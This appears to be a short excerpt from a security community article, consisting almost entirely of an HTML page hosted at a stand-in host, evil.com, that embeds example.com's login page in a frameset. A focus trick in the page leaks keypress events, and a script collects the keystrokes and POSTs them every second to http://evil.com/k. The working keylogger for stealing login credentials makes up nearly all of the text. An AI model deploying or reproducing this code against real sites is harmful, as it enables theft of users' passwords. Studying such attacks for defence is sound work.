 <!-- http://evil.com/example.com-login.html -->
<head>
<script>
// array of user keystrokes
var keystrokes = [];
// event listener which captures user keystrokes
document.onkeypress = function() {
   keystrokes.push(window.event.keyCode);
}
// function which reports keystrokes back to evil.com every second
setInterval(function() {
   if (keystrokes.length) {
       var xhr = newXHR();
       xhr.open("POST", "http://evil.com/k");
       xhr.send(keystrokes.join("+"));
   }
   keystrokes = [];
}, 1000);
// function which creates an ajax request object
function newXHR() {
   if (window.XMLHttpRequest)
       return new XMLHttpRequest();
   return new ActiveXObject("MSXML2.XMLHTTP.3.0");
}
</script>
</head>
<!-- re-focusing to this frameset tricks browser into leaking events -->
<frameset onload="this.focus()" onblur="this.focus()">
<!-- frame which embeds example.com login page -->
<frame src="http://example.com/login.html">
</frameset>
先知社区